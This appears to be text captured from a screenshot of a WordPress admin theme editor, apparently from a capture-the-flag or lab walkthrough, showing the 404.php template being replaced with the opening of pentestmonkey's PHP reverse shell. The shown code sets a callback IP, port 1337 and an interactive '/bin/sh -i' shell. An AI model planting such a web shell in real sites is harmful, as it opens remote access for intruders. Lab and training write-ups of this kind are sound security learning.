 user's Blog! 0 New Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.30.241';  // Your IP
$port = 1337; // PORT FOR LISTENING
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php